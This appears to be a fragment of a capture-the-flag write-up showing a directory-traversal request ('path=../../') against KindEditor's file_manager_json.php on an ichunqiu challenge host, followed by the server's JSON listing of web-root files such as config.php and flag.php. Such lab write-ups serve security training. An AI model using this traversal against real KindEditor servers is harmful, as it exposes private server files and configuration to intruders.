 Load URL
http://9a6a9de81cb44dc0ac52841e88c2ce803fdb51883d6b48b3.changame.ichunqiu.com/kindeditor/php/file_manager_json.php?path=../../
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
分析JSON文件时出错。文件格式可能不正确.
unexpected character at line 1 column 1
/var/www/html/kindeditor/attached/../../{"moveup_dir_path":"..\/","current_dir_path":"..\/..\/","current_url":"\/kindeditor\/php\/..\/attached\/..\/..\/","total_count":11,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"blog_manage","datetime":"2016-12-23 12:35:42"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"kindeditor","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":170,"dir_path":"","is_photo":false,"filetype":"php","filename":"config.php","datetime":"2016-12-23 14:55:06"},
{"is_dir":false,"has_file":false,"filesize":74,"dir_path":"","is_photo":false,"filetype":"php","filename":"flag.php","datetime":"2021-05-24 03:09:09"},
{"is_dir":false,"has_file":false,"filesize":1740,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3063,"dir_path":"","is_photo":false,"filetype":"php","filename":"login.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":99,"dir_path":"","is_photo":false,"filetype":"php","filename":"logout.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3192,"dir_path":"","is_photo":false,"filetype":"php","filename":"post.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":2829,"dir_path":"","is_photo":false,"filetype":"php","filename":"register.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":34,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2016-12-23 14:56:46"},
{"is_dir":false,"has_file":false,"filesize":2397,"dir_path":"","is_photo":false,"filetype":"php","filename":"user.php","datetime":"2016-12-23 12:35:42"}]}